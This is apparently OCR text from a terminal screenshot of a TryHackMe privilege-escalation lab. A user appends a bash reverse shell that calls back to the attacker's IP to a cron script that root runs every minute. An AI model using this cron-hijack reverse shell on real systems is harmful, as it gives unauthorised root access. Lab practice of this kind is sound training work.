 1 2 3 4 10.6.67.242 22:33
pebble@pebble: ~/TryHackMe
File Actions Edit View Help
pebble@pebble: ~/TryHackMe × pebble@pebble: ~/TryHackMe × pebble@pebble: ~/TryHackMe ×
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *  root /antivirus.sh
* * * * *  root antivirus.sh
* * * * *  root /home/karen/backup.sh
* * * * *  root /tmp/test.py
karen@ip-10-10-159-94:~$ ls -l /home/karen/backup.sh
-rw-r--r-- 1 karen karen 77 Jun 20  2021 /home/karen/backup.sh
karen@ip-10-10-159-94:~$ echo 'sh -i >& /dev/tcp/10.6.67.242/443 0>&1' >> /home/karen/backup.sh
karen@ip-10-10-159-94:~$ cat /home/karen/backup.sh
#!/bin/bash
cd /home/admin/1/2/3/Results
zip -r /home/admin/download.zip ./*
sh -i >& /dev/tcp/10.6.67.242/443 0>&1
karen@ip-10-10-159-94:~$ echo '#!/bin.bash' > /home/karen/backup.sh
karen@ip-10-10-159-94:~$ cat /home/karen/backup.sh
#!/bin.bash
karen@ip-10-10-159-94:~$ echo '#!/bin/bash' > /home/karen/backup.sh
karen@ip-10-10-159-94:~$ cat /home/karen/backup.sh
#!/bin/bash
karen@ip-10-10-159-94:~$ echo 'sh -i >& /dev/tcp/10.6.67.242/443 0>&1' >> /home/karen/backup.sh
karen@ip-10-10-159-94:~$
KALI